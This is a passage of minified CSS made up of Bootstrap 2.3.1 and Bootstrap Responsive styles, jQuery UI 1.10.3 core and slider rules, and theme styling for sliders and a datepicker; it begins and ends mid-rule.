50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{right:15px;left:auto}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{line-height:20px;color:#fff}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}/*!
 * Bootstrap Responsive v2.3.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media(min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media(max-width:767px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:inherit!important}.hidden-print{display:none!important}}@media(min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;line-height:0;content:""}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;line-height:0;content:""}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media(min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;line-height:0;content:""}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;line-height:0;content:""}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media(max-width:767px){body{padding-right:20px;padding-left:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-right:-20px;margin-left:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;width:auto;clear:none;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;right:20px;left:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media(max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-right:10px;padding-left:10px}.media .pull-left,.media .pull-right{display:block;float:none;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;right:10px;left:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media(max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-right:10px;padding-left:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{padding:0;margin-top:5px}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;display:none;float:none;max-width:none;padding:0;margin:0 15px;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{height:0;overflow:hidden}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-right:10px;padding-left:10px}}@media(min-width:980px){.nav-collapse.collapse{height:auto!important;overflow:visible!important}}
/* jQuery UI - v1.10.3 - 2013-05-09* http://jqueryui.com* Includes: jquery.ui.core.css, jquery.ui.slider.css* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-size:12px}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-size:11px}.ui-widget-content a{color:#222}.ui-widget-header{font-weight:bold}.ui-widget-header a{color:#222}th.ui-state-default:first-child{border-left:0}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover a,.ui-state-hover a:hover{color:#797979;text-decoration:none}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#797979;text-decoration:none}.ui-widget :active{outline:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:16px;height:16px;cursor:default;background:url(../images/elements/ui/handle.png) no-repeat;border:0;cursor:pointer}.ui-slider .ui-slider-handle:hover{background-position:0 -16px}.ui-slider .ui-slider-handle:active{background-position:0 -32px}.ui-slider .ui-slider-range{position:absolute;z-index:1;height:6px;font-size:.7em;display:block;border:1px solid #7dc587;box-shadow:0 1px 0 #7dc587 inset;-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;background:#9bcff5;background:-moz-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9bcff5),color-stop(100%,#84c4f3));background:-webkit-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:-o-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:-ms-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:linear-gradient(top,#9bcff5 0,#84c4f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9bcff5',endColorstr='#84c4f3',GradientType=0)}.ui-slider-horizontal{height:4px;background:#eee;border:1px solid #d5d5d5;box-shadow:0 1px 0 #fff,0 1px 0 #e5e5e5 inset;-moz-box-shadow:0 1px 0 #fff,0 1px 0 #e5e5e5 inset;margin:8px 0;-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px}.ui-slider-horizontal .ui-slider-handle{top:-6px;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:-1px;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{height:100px;width:4px;background:#eee;box-shadow:0 1px 0 #fff,0 1px 0 #e5e5e5 inset;-moz-box-shadow:0 1px 0 #fff,0 1px 0 #e5e5e5 inset;border:1px solid #d5d5d5;-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px}.ui-slider-vertical .ui-slider-handle{left:-6px;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:-1px;width:4px;background:#9bcff5;background:-moz-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9bcff5),color-stop(100%,#84c4f3));background:-webkit-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:-o-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:-ms-linear-gradient(top,#9bcff5 0,#84c4f3 100%);background:linear-gradient(top,#9bcff5 0,#84c4f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9bcff5',endColorstr='#84c4f3',GradientType=0)}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}#eq span{height:120px;float:left;margin-right:30px;display:block}.slider-tip{opacity:1;bottom:120%;margin-left:-1.36em}.no-append .ui-datepicker-append{display:none}.ui-datepicker-append{margin-left:14px;font-size:11px;line-height:26px}.ui-datepicker{width:195px;background:#fafafa;display:none;border:1px solid #cdcdcd;z-index:99 !important}.ui-datepicker-inline{width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.datepicker-fixed{width:195px}.datepicker-liquid{width:100%}#sidebar .ui-datepicker-inline,.widget .ui-datepicker-inline{margin-top:0}.formRow .ui-datepicker-inline{width:195px}.ui-datepicker .ui-datepicker-header{position:relative;padding:8px 0 7px 0;border:0;font-weight:bold;font-size:11px;width:100%;color:#636363;text-shadow:0 1px white;border-bottom:1px solid #cdcdcd;border-radius:0 !important;box-shadow:0 1px 0 #fff;-webkit-box-shadow:0 1px 0 #fff;-moz-box-shadow:0 1px 0 #fff;background:#f2f2f2;background:-moz-linear-gradient(top,#fff 0,#f2f2f2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(100%,#f2f2f2));background:-webkit-linear-gradient(top,#fff 0,#f2f2f2 100%);background:-o-linear-gradient(top,#fff 0,#f2f2f2 100%);background:-ms-linear-gradient(top,#fff 0,#f2f2f2 100%);background:linear-gradient(top,#fff 0,#f2f2f2 100%)}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:9px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:7px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;width:6px;cursor:pointer;height:9px;position:absolute;left:50%;top:4px;background:url(../images/elements/ui/dateArrows.png) no-repeat 0}.ui-datepicker .ui-datepicker-prev span{background-position:0 0}.ui-datepicker .ui-datepicker-next span{background-position:-8px 0}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:49% !important}.ui-datepicker select.ui-datepicker-month,.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49% !important}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px 1px 0 1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:7px 2px 6px 2px;text-align:right;text-decoration:none;line-height:13px}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left;border-left:1px solid #cdcdcd;margin-left:-1px}.ui-datepicker-multi .ui-datepicker-group:first-child{border-left:0;margin-left:0}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi 